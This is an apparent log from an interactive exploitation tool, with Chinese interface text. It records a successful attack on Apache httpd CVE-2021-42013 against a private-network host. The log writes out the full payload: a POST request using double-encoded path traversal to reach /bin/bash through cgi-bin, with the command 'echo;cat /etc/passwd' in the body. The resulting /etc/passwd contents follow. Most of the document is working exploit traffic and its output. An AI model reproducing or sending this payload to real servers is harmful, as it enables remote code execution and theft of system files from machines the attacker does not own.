 ---
[11:23:49] [+] 识别为"RCE/FileRead"漏洞, 进入Exp交互模式:
[11:23:49] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:23:53] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd | vcsearch root.{0,500}
[11:24:03] [LOG-2-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response-vcsearch====================
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/us
====================Response-vcsearch====================
[11:24:03] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):